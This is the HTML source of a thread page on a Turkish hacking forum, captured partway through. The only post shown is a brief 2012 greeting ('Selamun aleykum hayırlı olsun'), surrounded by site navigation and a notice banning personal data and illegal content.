

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ajanlar.org/konular/selamun-aleykum.219/
body_size: 13654
content:
<!DOCTYPE html>
<html id="XF" lang="tr-TR" dir="LTR"
	data-app="public"
	data-template="thread_view"
	data-container-key="node-3"
	data-content-key="thread-219"
	data-logged-in="false"
	data-cookie-prefix="xf_"
	data-csrf="1769512176,0495b0a6f32a73b51a8a73a49e343382"
	class="has-no-js template-thread_view"
	>
<head>
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
	<meta name='dmca-site-verification' content='WUpSS21MNER5N1puMnlPd0ZnbCsxQT090' />

	
	
	

	
	<title>selamun aleyküm - Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu</title>


	<link rel="manifest" href="/webmanifest.php">
	
		<meta name="theme-color" content="#1d273b" />
	

	<meta name="apple-mobile-web-app-title" content="Ajanlar.Org Hack Forum">
	

	
		
		<meta name="description" content="Selamun aleykum hayırlı olsun." />
		<meta property="og:description" content="Selamun aleykum hayırlı olsun." />
		<meta property="twitter:description" content="Selamun aleykum hayırlı olsun." />
	
	
		<meta property="og:url" content="https://ajanlar.org/konular/selamun-aleykum.219/" />
	
		<link rel="canonical" href="https://ajanlar.org/konular/selamun-aleykum.219/" />
	
		
		<meta property="og:image" content="https://ajanlar.org/data/avatars/h/0/95.jpg?1697965541" />
		<meta property="twitter:image" content="https://ajanlar.org/data/avatars/h/0/95.jpg?1697965541" />
		<meta property="twitter:card" content="" />
	
	

	
		
	
	
	<meta property="og:site_name" content="Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu" />


	
	
		
	
	
	<meta property="og:type" content="website" />


	
	
		
	
	
	
		<meta property="og:title" content="selamun aleyküm - Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu" />
		<meta property="twitter:title" content="selamun aleyküm - Ajanlar.Org Hack Forum Hacker Sitesi - Crack..." />
	


	
	
	
	

	
	

	


	<link rel="preload" href="/styles/fonts/fa/fa-regular-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


	<link rel="preload" href="/styles/fonts/fa/fa-solid-900.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />


<link rel="preload" href="/styles/fonts/fa/fa-brands-400.woff2?_v=5.15.3" as="font" type="font/woff2" crossorigin="anonymous" />

	<link rel="stylesheet" href="/css.php?css=public%3Anormalize.css%2Cpublic%3Afa.css%2Cpublic%3Acore.less%2Cpublic%3Aapp.less&amp;s=6&amp;l=2&amp;d=1765208484&amp;k=034405c740f279c15adbbc41dfccb627ca90db04" />

	<link rel="stylesheet" href="/css.php?css=public%3Abb_code.less%2Cpublic%3Amessage.less%2Cpublic%3Ashare_controls.less%2Cpublic%3Axentr_core.less%2Cpublic%3Axentr_searchbox.less%2Cpublic%3Axgt_hidden_content_template.less%2Cpublic%3Aextra.less&amp;s=6&amp;l=2&amp;d=1765208484&amp;k=8ebd0d76f9c5716a8d5ab3104858271615cb0077" />

	
		<script src="/js/xf/preamble.min.js?_v=c94da330" type="4fdd8d2512b99acb814d2cab-text/javascript"></script>
	


	
		<link rel="icon" type="image/png" href="https://ajanlar.org/data/assets/logo/63629_whack_vlc_player_trafficcone_icon.png" sizes="32x32" />
	
	
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-J52QMK0JHR" type="4fdd8d2512b99acb814d2cab-text/javascript"></script>
	<script type="4fdd8d2512b99acb814d2cab-text/javascript">
		window.dataLayer = window.dataLayer || [];
		function gtag(){dataLayer.push(arguments);}
		gtag('js', new Date());
		gtag('config', 'G-J52QMK0JHR', {
			// 
			
			
		});
	</script>

	<!--XenForo_Require:CSS-->
	
</head>
<body data-template="thread_view">


<div class="p-pageWrapper" id="top">





<header class="p-header" id="header">
	<div class="p-header-inner">
		<div class="p-header-content">

			<div class="p-header-logo p-header-logo--image">
				<a href="https://ajanlar.org">
					<img src="/data/assets/logo/ajanlar.png" srcset="" alt="Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu"
						width="200" height="60" />
				</a>
			</div>

			
			
			<div class="p-nav-opposite">
				<div class="p-navgroup p-account p-navgroup--guest">
					
						<a href="/giris/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn"
							data-xf-click="overlay" data-follow-redirects="on">
							<span class="p-navgroup-linkText">Giriş yap</span>
						</a>
						
							<a href="/kayit-ol/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--register"
								data-xf-click="overlay" data-follow-redirects="on">
								<span class="p-navgroup-linkText">Kayıt ol</span>
							</a>
						
					
				</div>

				<div class="p-navgroup p-discovery">
					<a href="/neler-yeni/"
						class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
						aria-label="Neler yeni"
						title="Neler yeni">
						<i aria-hidden="true"></i>
						<span class="p-navgroup-linkText">Neler yeni</span>
					</a>

					
						<a href="/ara/"
							class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search"
							data-xf-click="menu"
							data-xf-key="/"
							aria-label="Ara"
							aria-expanded="false"
							aria-haspopup="true"
							title="Ara">
							<i aria-hidden="true"></i>
							<!-- <span class="p-navgroup-linkText">Ara</span> -->
						</a>
						<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
							<form action="/ara/search" method="post"
								class="menu-content"
								data-xf-init="quick-search">

								<h3 class="menu-header">Ara</h3>
								
								<div class="menu-row">
									
										<div class="inputGroup inputGroup--joined">
											<input type="text" class="input" name="keywords" placeholder="Ara…" aria-label="Ara" data-menu-autofocus="true" />
											
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="içinde ara">
				<option value="">Her yerde</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Konular</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[3],&quot;child_nodes&quot;:1}}">Bu forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:219}}">Bu konu</option>

			</select>
		
										</div>
									
								</div>

								
								<div class="menu-row">
									<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Sadece başlıkları ara</span></label>

								</div>
								
								<div class="menu-row">
									<div class="inputGroup">
										<span class="inputGroup-text" id="ctrl_search_menu_by_member">Kullanıcı:</span>
										<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Üye" aria-labelledby="ctrl_search_menu_by_member" />
									</div>
								</div>
								<div class="menu-footer">
									<span class="menu-footer-controls">
										<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Ara</span></button>
										<a href="/ara/" class="button"><span class="button-text">Gelişmiş Arama…</span></a>
									</span>
								</div>

								<input type="hidden" name="_xfToken" value="1769512176,0495b0a6f32a73b51a8a73a49e343382" />
							</form>
						</div>
					
				</div>
				
				
					
					<div class="p-navgroup style--changer">
						<a href="/diger/style?style_id=4&amp;t=1769512176%2C0495b0a6f32a73b51a8a73a49e343382"
							class="p-navgroup-link p-navgroup-link--iconic style-changer"
							data-xf-init="tooltip"
							title="Light Mode"><i class="fa--xf far fa-adjust" aria-hidden="true"></i>
						</a>
					</div>
				
			</div>
			
		</div>
	</div>
</header>


	


	<div class="p-navSticky p-navSticky--primary" data-xf-init="sticky-header">
		
	<nav class="p-nav">
		<div class="p-nav-inner">
			<button type="button" class="button--plain p-nav-menuTrigger button" data-xf-click="off-canvas" data-menu=".js-headerOffCanvasMenu" tabindex="0" aria-label="Menü"><span class="button-text">
				<i aria-hidden="true"></i>
			</span></button>

			<div class="p-nav-smallLogo">
				<a href="https://ajanlar.org">
					<img src="/data/assets/logo/ajanlar.png" srcset="" alt="Ajanlar.Org Hack Forum Hacker Sitesi - Crack Forum - Hack Forumu"
						width="200" height="60" />
				</a>
			</div>

			<div class="p-nav-scroller hScroller" data-xf-init="h-scroller" data-auto-scroll=".p-navEl.is-selected">
				<div class="hScroller-scroll">
					<ul class="p-nav-list js-offCanvasNavSource">
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="https://ajanlar.org"
		class="p-navEl-link "
		
		data-xf-key="1"
		data-nav-id="home">Ana sayfa</a>


			

		
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl is-selected" data-has-children="true">
		

			
	
	<a href="/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="forums">Forumlar</a>


			<a data-xf-key="2"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Genişletilmiş geçiş"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/neler-yeni/mesajlar/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="newPosts">Yeni mesajlar</a>

	

					
						
	
	
	<a href="/ara/?type=post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchForums">Forumlarda ara</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/neler-yeni/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="whatsNew">Neler yeni</a>


			<a data-xf-key="3"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Genişletilmiş geçiş"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/neler-yeni/mesajlar/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewPosts">Yeni mesajlar</a>

	

					
						
	
	
	<a href="/neler-yeni/profil-mesajlari/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="whatsNewProfilePosts">Yeni profil mesajları</a>

	

					
						
	
	
	<a href="/neler-yeni/son-aktiviteler"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="latestActivity">Son aktiviteler</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " data-has-children="true">
		

			
	
	<a href="/uyeler/"
		class="p-navEl-link p-navEl-link--splitMenu "
		
		
		data-nav-id="members">Kullanıcılar</a>


			<a data-xf-key="4"
				data-xf-click="menu"
				data-menu-pos-ref="< .p-navEl"
				class="p-navEl-splitTrigger"
				role="button"
				tabindex="0"
				aria-label="Genişletilmiş geçiş"
				aria-expanded="false"
				aria-haspopup="true"></a>

		
		
			<div class="menu menu--structural" data-menu="menu" aria-hidden="true">
				<div class="menu-content">
					
						
	
	
	<a href="/online/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="currentVisitors">Şu anki ziyaretçiler</a>

	

					
						
	
	
	<a href="/neler-yeni/profil-mesajlari/"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		 rel="nofollow"
		
		data-nav-id="newProfilePosts">Yeni profil mesajları</a>

	

					
						
	
	
	<a href="/ara/?type=profile_post"
		class="menu-linkRow u-indentDepth0 js-offCanvasCopy "
		
		
		data-nav-id="searchProfilePosts">Profil mesajlarında ara</a>

	

					
				</div>
			</div>
		
	</div>

						</li>
					
						<li>
							
	<div class="p-navEl " >
		

			
	
	<a href="https://t.me/Spyszz"
		class="p-navEl-link "
		
		data-xf-key="5"
		data-nav-id="iletisim">İletişim</a>


			

		
		
	</div>

						</li>
					
					</ul>
				</div>
			</div>

			
			<div class="p-nav-opposite">
				<div class="p-navgroup p-account p-navgroup--guest">
					
						<a href="/giris/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--logIn"
							data-xf-click="overlay" data-follow-redirects="on">
							<span class="p-navgroup-linkText">Giriş yap</span>
						</a>
						
							<a href="/kayit-ol/" class="p-navgroup-link p-navgroup-link--textual p-navgroup-link--register"
								data-xf-click="overlay" data-follow-redirects="on">
								<span class="p-navgroup-linkText">Kayıt ol</span>
							</a>
						
					
				</div>

				<div class="p-navgroup p-discovery">
					<a href="/neler-yeni/"
						class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--whatsnew"
						aria-label="Neler yeni"
						title="Neler yeni">
						<i aria-hidden="true"></i>
						<span class="p-navgroup-linkText">Neler yeni</span>
					</a>

					
						<a href="/ara/"
							class="p-navgroup-link p-navgroup-link--iconic p-navgroup-link--search"
							data-xf-click="menu"
							data-xf-key="/"
							aria-label="Ara"
							aria-expanded="false"
							aria-haspopup="true"
							title="Ara">
							<i aria-hidden="true"></i>
							<!-- <span class="p-navgroup-linkText">Ara</span> -->
						</a>
						<div class="menu menu--structural menu--wide" data-menu="menu" aria-hidden="true">
							<form action="/ara/search" method="post"
								class="menu-content"
								data-xf-init="quick-search">

								<h3 class="menu-header">Ara</h3>
								
								<div class="menu-row">
									
										<div class="inputGroup inputGroup--joined">
											<input type="text" class="input" name="keywords" placeholder="Ara…" aria-label="Ara" data-menu-autofocus="true" />
											
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="içinde ara">
				<option value="">Her yerde</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Konular</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[3],&quot;child_nodes&quot;:1}}">Bu forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:219}}">Bu konu</option>

			</select>
		
										</div>
									
								</div>

								
								<div class="menu-row">
									<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Sadece başlıkları ara</span></label>

								</div>
								
								<div class="menu-row">
									<div class="inputGroup">
										<span class="inputGroup-text" id="ctrl_search_menu_by_member">Kullanıcı:</span>
										<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Üye" aria-labelledby="ctrl_search_menu_by_member" />
									</div>
								</div>
								<div class="menu-footer">
									<span class="menu-footer-controls">
										<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Ara</span></button>
										<a href="/ara/" class="button"><span class="button-text">Gelişmiş Arama…</span></a>
									</span>
								</div>

								<input type="hidden" name="_xfToken" value="1769512176,0495b0a6f32a73b51a8a73a49e343382" />
							</form>
						</div>
					
				</div>
				
				
					
					<div class="p-navgroup style--changer">
						<a href="/diger/style?style_id=4&amp;t=1769512176%2C0495b0a6f32a73b51a8a73a49e343382"
							class="p-navgroup-link p-navgroup-link--iconic style-changer"
							data-xf-init="tooltip"
							title="Light Mode"><i class="fa--xf far fa-adjust" aria-hidden="true"></i>
						</a>
					</div>
				
			</div>
			
			
				


<div class="p-search-body" id="xentrSearch">	
	
		<form action="/ara/search" method="post">    
			<!-- Search -->
			<div class='p-search'>		
				<div class='p-search-main'>
					<input name="keywords" placeholder="Ara…" aria-label="xentr_enter_your_search_here" data-menu-autofocus="true" type="text" />
					<div class='p-search-icon'><i class="fa--xf far fa-search" aria-hidden="true"></i></div>
				</div>	
			</div>
			
			<div class="p-search-content menu-content">		
				<span class="menu-arrow"></span>
			
				
					<div class="menu-row">
						
			<select name="constraints" class="js-quickSearch-constraint input" aria-label="içinde ara">
				<option value="">Her yerde</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;}">Konular</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;nodes&quot;:[3],&quot;child_nodes&quot;:1}}">Bu forum</option>
<option value="{&quot;search_type&quot;:&quot;post&quot;,&quot;c&quot;:{&quot;thread&quot;:219}}">Bu konu</option>

			</select>
		
					</div>
				
				
				
				<div class="menu-row">
					<label class="iconic"><input type="checkbox"  name="c[title_only]" value="1" /><i aria-hidden="true"></i><span class="iconic-label">Sadece başlıkları ara</span></label>

				</div>
				
				
				<div class="menu-row">
					<div class="inputGroup">
						<span class="inputGroup-text">Kullanıcı:</span>
						<input type="text" class="input" name="c[users]" data-xf-init="auto-complete" placeholder="Üye" aria-labelledby="ctrl_search_menu_by_member" />
					</div>
				</div>
				
				<div class="menu-footer">
					<span class="menu-footer-controls">
						<button type="submit" class="button--primary button button--icon button--icon--search"><span class="button-text">Ara</span></button>
						<a href="/ara/" class="button"><span class="button-text">Gelişmiş Arama…</span></a>
					</span>
				</div>
			</div>
		<input type="hidden" name="_xfToken" value="1769512176,0495b0a6f32a73b51a8a73a49e343382" />
		</form>
	
</div>

		</div>
	</nav>

	</div>
	


<div class="offCanvasMenu offCanvasMenu--nav js-headerOffCanvasMenu" data-menu="menu" aria-hidden="true" data-ocm-builder="navigation">
	<div class="offCanvasMenu-backdrop" data-menu-close="true"></div>
	<div class="offCanvasMenu-content">
		<div class="offCanvasMenu-header">
			Menü
			<a class="offCanvasMenu-closer" data-menu-close="true" role="button" tabindex="0" aria-label="Kapat"></a>
		</div>
		
			<div class="p-offCanvasRegisterLink">
				<div class="offCanvasMenu-linkHolder">
					<a href="/giris/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
						Giriş yap
					</a>
				</div>
				<hr class="offCanvasMenu-separator" />
				
					<div class="offCanvasMenu-linkHolder">
						<a href="/kayit-ol/" class="offCanvasMenu-link" data-xf-click="overlay" data-menu-close="true">
							Kayıt ol
						</a>
					</div>
					<hr class="offCanvasMenu-separator" />
				
			</div>
		
		<div class="js-offCanvasNavTarget"></div>
		<div class="offCanvasMenu-installBanner js-installPromptContainer" style="display: none;" data-xf-init="install-prompt">
			<div class="offCanvasMenu-installBanner-header">Uygulamayı yükle</div>
			<button type="button" class="js-installPromptButton button"><span class="button-text">Yükle</span></button>
		</div>
	</div>
</div>

<div class="p-body">
	<div class="p-body-inner">

	
	
	 
	<!-- Kendi konumum -->
	 
	<!-- Kendi konumum tum sayfalarda -->
	
	<!-- Forumlar üstü -->
	 
	<!-- Forumlar altı -->
	
	<!-- Breadcrumbsustu üstü -->
	 
	<!-- Breadcrumbsustu altı -->
	 
	
		

		<!--XF:EXTRA_OUTPUT-->

		

		

		
	
	
	 
	<!-- Kendi konumum -->
	 
	<!-- Kendi konumum tum sayfalarda -->
	
	<!-- Forumlar üstü -->
	 
	<!-- Forumlar altı -->
	
	<!-- Breadcrumbsustu üstü -->
	 
	<!-- Breadcrumbsustu altı -->
	 
	
		



	
	<h3>⚠️ ÖNEMLİ DUYURU — KİŞİSEL VERİ VE YASADIŞI PAYLAŞIMLAR</h3>
	<p>
	Forumda kişisel bilgi (ad, adres, telefon vb.) veya yasa dışı içerik paylaşımı <strong>kesinlikle yasaktır</strong>.
	Bu tür paylaşımlar <strong>KVKK</strong> ve ilgili yasalar gereği suç teşkil eder.
	</p>
	<p>
	Paylaşım yapan kullanıcıların hesapları <strong>kalıcı olarak kapatılacak</strong> ve <strong>resmî makamlara bildirilecektir</strong>.
	Forum yönetimi, yasal zorunluluklar gereği IP ve oturum kayıtlarını saklamaktadır.
	</p>
	<p>
	Lütfen gizliliğe ve topluluk kurallarına dikkat ediniz.  <em>— Ajanlar.Org Yönetimi</em>
	</p>


		<div class='xentr-breadcrumb'>
		<div class='breadcrumb-container'>
		
	
		<ul class="p-breadcrumbs "
			itemscope itemtype="https://schema.org/BreadcrumbList">
		
			

			
			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="https://ajanlar.org" itemprop="item">
			<span itemprop="name">Ana sayfa</span>
		</a>
		<meta itemprop="position" content="1" />
	</li>

			

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" itemprop="item">
			<span itemprop="name">Forumlar</span>
		</a>
		<meta itemprop="position" content="2" />
	</li>

			
			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/#ajanlar-org.1" itemprop="item">
			<span itemprop="name">Ajanlar.Org</span>
		</a>
		<meta itemprop="position" content="3" />
	</li>

			
				
				
	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/forumlar/yeni-elemanlar-uyeler.3/" itemprop="item">
			<span itemprop="name">Yeni Elemanlar / Üyeler</span>
		</a>
		<meta itemprop="position" content="4" />
	</li>

			

		
		</ul>
	

		</div>
			
		</div>	
		
	
	
	 
	<!-- Kendi konumum -->
	 
	<!-- Kendi konumum tum sayfalarda -->
	
	<!-- Forumlar üstü -->
	 
	<!-- Forumlar altı -->
	
	<!-- Breadcrumbsustu üstü -->
	 
	<!-- Breadcrumbsustu altı -->
	 
	
		



		
	<noscript class="js-jsWarning"><div class="blockMessage blockMessage--important blockMessage--iconic u-noJsOnly">JavaScript devre dışı. Daha iyi bir deneyim için, önce lütfen tarayıcınızda JavaScript'i etkinleştirin.</div></noscript>

		
	<div class="blockMessage blockMessage--important blockMessage--iconic js-browserWarning" style="display: none">Çok eski bir web tarayıcısı kullanıyorsunuz. Bu veya diğer siteleri görüntülemekte sorunlar yaşayabilirsiniz..<br />Tarayıcınızı güncellemeli veya <a href="https://www.google.com/chrome/" target="_blank">alternatif bir tarayıcı</a> kullanmalısınız.</div>


		
			<div class="p-body-header">
			
				
					<div class="p-title ">
					
						
							<h1 class="p-title-value">selamun aleyküm</h1>
						
						
					
					</div>
				

				
					<div class="p-description">
	<ul class="listInline listInline--bullet">
		<li>
			<i class="fa--xf far fa-user" aria-hidden="true" title="Konbuyu başlatan"></i>
			<span class="u-srOnly">Konbuyu başlatan</span>

			<a href="/uyeler/nefer.95/" class="username  u-concealed" dir="auto" data-user-id="95" data-xf-init="member-tooltip">Nefer</a>
		</li>
		<li>
			<i class="fa--xf far fa-clock" aria-hidden="true" title="Başlangıç tarihi"></i>
			<span class="u-srOnly">Başlangıç tarihi</span>

			<a href="/konular/selamun-aleykum.219/" class="u-concealed"><time  class="u-dt" dir="auto" datetime="2012-09-25T00:42:50+0300" data-time="1348522970" data-date-string="25 Eyl 2012" data-time-string="00:42" title="25 Eyl 2012 00:42'de">25 Eyl 2012</time></a>
		</li>
		
	</ul>
</div>
				
			
			</div>
		

		<div class="p-body-main   is-active">
			
			<div class="p-body-contentCol"></div>
			

			

			<div class="p-body-content">
				
				<div class="p-body-pageContent">



	








	
	
	
		
	
	
	


	
	
	
		
	
	
	


	
	
		
	
	
	


	
	


	
	
	













	

	
		
	



















<div class="block block--messages" data-xf-init="" data-type="post" data-href="/inline-mod/" data-search-target="*">

	<span class="u-anchorTarget" id="posts"></span>

	
		
	

	

	<div class="block-outer"></div>

	

	
		
	<div class="block-outer js-threadStatusField"></div>

	

	<div class="block-container lbContainer"
		data-xf-init="lightbox select-to-quote"
		data-message-selector=".js-post"
		data-lb-id="thread-219"
		data-lb-universal="0">

		<div class="block-body js-replyNewMessageContainer">
			
				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="Nefer"
		data-content="post-1013"
		id="js-post-1013"
		>

		

		<span class="u-anchorTarget" id="post-1013"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
		<div class="message-avatar ">
			<div class="message-avatar-wrapper">
				<a href="/uyeler/nefer.95/" class="avatar avatar--m" data-user-id="95" data-xf-init="member-tooltip">
			<img src="/data/avatars/m/0/95.jpg?1697965541" srcset="/data/avatars/l/0/95.jpg?1697965541 2x" alt="Nefer" class="avatar-u95-m" width="96" height="96" loading="lazy" itemprop="image" /> 
		</a>
				
			</div>
		</div>
		<div class="xentr-message-container">
		<div class="message-userDetails">
			<h4 class="message-name"><a href="/uyeler/nefer.95/" class="username " dir="auto" data-user-id="95" data-xf-init="member-tooltip"><span itemprop="name">Nefer</span></a></h4>
			<h5 class="userTitle message-userTitle" dir="auto" itemprop="jobTitle">Spys-Z</h5>
			
		</div>
		
			
			
				<div class="message-userExtras">
				
					
						<dl class="pairs pairs--justified">
							<dt>Katılım</dt>
							<dd>25 Eyl 2012</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Mesajlar</dt>
							<dd>340</dd>
						</dl>
					
					
					
						<dl class="pairs pairs--justified">
							<dt>Tepkime puanı</dt>
							<dd>0</dd>
						</dl>
					
					
						<dl class="pairs pairs--justified">
							<dt>Puanları</dt>
							<dd>0</dd>
						</dl>
					
					
					
					
					
						

	

						
							

	

						
					
				
				</div>
			
		
		</div>	
		<span class="message-userArrow"></span>
	</section>

					</div>
				

				
					<div class="message-cell message-cell--main">
					
						<div class="message-main js-quickEditTarget">

							
								

	<header class="message-attribution message-attribution--split">
		<ul class="message-attribution-main listInline ">
			
			
			<li class="u-concealed">
				<a href="/konular/selamun-aleykum.219/post-1013" rel="nofollow">
					<time  class="u-dt" dir="auto" datetime="2012-09-25T00:42:50+0300" data-time="1348522970" data-date-string="25 Eyl 2012" data-time-string="00:42" title="25 Eyl 2012 00:42'de" itemprop="datePublished">25 Eyl 2012</time>
				</a>
			</li>
			
		</ul>

		<ul class="message-attribution-opposite message-attribution-opposite--list ">
			
			<li>
				<a href="/konular/selamun-aleykum.219/post-1013"
					class="message-attribution-gadget"
					data-xf-init="share-tooltip"
					data-href="/mesajlar/1013/share"
					aria-label="Paylaş"
					rel="nofollow">
					<i class="fa--xf far fa-share-alt" aria-hidden="true"></i>
				</a>
			</li>
			
			
				<li>
					<a href="/konular/selamun-aleykum.219/post-1013" rel="nofollow">
						#1
					</a>
				</li>
			
		</ul>
	</header>

							

							<div class="message-content js-messageContent">
							

								
									
	
	
	

								

								
									
	

	<div class="message-userContent lbContainer js-lbContainer "
		data-lb-id="post-1013"
		data-lb-caption-desc="Nefer &middot; 25 Eyl 2012 00:42&#039;de">

		
			

	

		

		<article class="message-body js-selectToQuote">
			
				
			

			<div >
				
					<div class="bbWrapper">Selamun aleykum hayırlı olsun.</div>
				
			</div>

			<div class="js-selectToQuoteEnd">&nbsp;</div>
			
				
			
		</article>

		
			

	

		

		
	</div>

								

								
									
	

								

								
									
	
		
			<aside class="message-signature">
			
				<div class="bbWrapper">Kim Kaldı Eskilerden Ha ?</div>
			
			</aside>
		
	

								

							
							</div>

							
								
	<footer class="message-footer">
		

		<div class="reactionsBar js-reactionsList ">
			
		</div>

		<div class="js-historyTarget message-historyTarget toggleTarget" data-href="trigger-href"></div>
	</footer>

							
						</div>

					
					</div>
				
			</div>
		
	</article>

	
	

					

					

				

					

					
						

	
	

	

	
	<article class="message message--post js-post js-inlineModContainer  "
		data-author="G3nzo"
		data-content="post-1014"
		id="js-post-1014"
		itemscope itemtype="https://schema.org/Comment" itemid="https://ajanlar.org/mesajlar/1014/">

		
			<meta itemprop="mainEntity" itemscope itemtype="https://schema.org/DiscussionForumPosting" itemid="https://ajanlar.org/konular/selamun-aleykum.219/" />
		

		<span class="u-anchorTarget" id="post-1014"></span>

		
			<div class="message-inner">
				
					<div class="message-cell message-cell--user">
						

	<section itemscope itemtype="https://schema.org/Person" class="message-user">
